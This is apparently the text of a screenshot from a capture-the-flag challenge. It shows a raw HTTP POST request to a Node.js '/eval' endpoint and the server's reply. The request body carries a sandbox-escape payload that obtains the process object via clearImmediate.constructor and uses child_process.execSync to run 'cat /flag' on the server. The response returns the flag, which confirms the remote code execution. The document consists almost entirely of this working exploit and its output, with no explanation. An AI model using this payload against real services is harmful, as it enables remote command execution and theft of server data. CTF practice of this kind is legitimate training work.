 1 POST /eval?delay=2147483648 HTTP/1.1
2 Host: 37cc725c-457d-41b8-aad2-c96e9d33e727.node3.buuoj.cn
3 Content-Length: 169
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://37cc725c-457d-41b8-aad2-c96e9d33e727.node3.buuoj.cn
8 Referer:
http://37cc725c-457d-41b8-aad2-c96e9d33e727.node3.buuoj.cn/?delay=2147483648
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 e=(function () {const process = clearImmediate.constructor("return process;")();
14 return process.mainModule.require("child_process").execSync("cat
/flag").toString()})()
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 25 May 2020 07:06:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 Etag: W/"2b-l9XoCl25boJfTi8Tljk6RNid6qk"
8 X-Powered-By: Express
9
10 flag{9e79329a-671c-460d-b6cb-30dc8b98f93e}
11